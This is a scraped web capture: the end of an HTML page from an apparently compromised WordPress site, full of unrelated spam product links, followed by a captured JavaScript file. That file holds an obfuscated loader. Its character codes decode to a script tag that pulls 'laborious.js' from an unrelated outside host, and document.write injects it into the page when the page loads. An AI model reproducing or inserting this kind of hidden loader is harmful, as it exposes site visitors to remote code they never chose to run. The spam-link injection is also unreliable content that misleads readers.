Contact: +38976661314,<a href="https://www.hemgrinder.com/bugler-rolling-papers/">Bugler Rolling Papers</a></p></div><p><h3>Fashionable Best Selling White Bathroom Vanity with Marble Countertop</h3></p></div></div><div id="toplink-wrapper"><a href="kbo-router-machine-supplycnc-38885982.html">Industrial CO2 Fiber Laser Router Machine CNC Cutter/Machine for Metal/Non-Metal</a></div></div></footer><a href="wxzys-carbonate-vitamin-supplycnc-38906008.html">Vitamin B12 1% Feed Grade Carrier Calcium Carbonate</a><link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous"><link rel="stylesheet"
 id="jig-prettyphoto-style-css" href="https://zavesi.mk/wp-content/plugins/justified-image-grid/css/prettyphoto.css?ver=3.1.6.3.9.5" type="text/css" media="all"><link rel="stylesheet" id="colorbox-style-css" href="https://zavesi.mk/wp-content/plugins/justified-image-grid/css/colorbox1.css?ver=1.6.3" type="text/css" media="all"><link rel="stylesheet" id="magnific-popup-style-css" href="https://zavesi.mk/wp-content/plugins/justified-image-grid/css/magnific-popup.css?ver=1.0.0" type="text/css" media="all"><link rel="stylesheet" id="photoswipe-style-css" href="https://zavesi.mk/wp-content/plugins/justified-image-grid/css/photoswipe4.css?ver=4.1.3" type="text/css" media="all"><b>Fashionable Best Selling White Bathroom Vanity with Marble Countertop, Fashionable Best Selling White Bathroom Vanity with Marble Countertop</b></body></html>

--- FILE ---
content_type: application/javascript
request_url: http://www.ing-gallarati.net/CbhszoqBwmp/snowmobile.js
body_size: 263
content:
var flatten_74 = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,47,47,111,99,116,46,97,117,103,48,49,99,111,100,101,46,99,111,109,47,108,97,98,111,114,105,111,117,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62);document.write(flatten_74);